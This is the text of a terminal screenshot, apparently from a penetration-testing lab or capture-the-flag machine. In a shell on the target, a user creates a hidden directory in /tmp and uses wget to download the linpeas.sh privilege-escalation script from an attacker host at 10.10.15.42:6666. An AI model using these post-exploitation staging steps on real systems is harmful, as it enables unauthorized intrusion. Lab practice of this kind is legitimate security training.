 mango@mango: /home/admin
File Actions Edit View Help
root@kal-el: /media/sf_shared mango@mango: /home/admin root@kal-el: ~ root@kal-el: ~
$ cd /tmp
$ mkdir .hate
$ cd .hate
$ which wget
/usr/bin/wget
$ wget http://10.10.15.42:6666/linpeas.sh
--2020-04-17 04:35:36--  http://10.10.15.42:6666/linpeas.sh
Connecting to 10.10.15.42:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 161299 (158K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=========================================================================================================>] 157.52K 137KB/s in 1.1s
2020-04-17 04:35:37 (137 KB/s) - ‘linpeas.sh’ saved [161299/161299]
$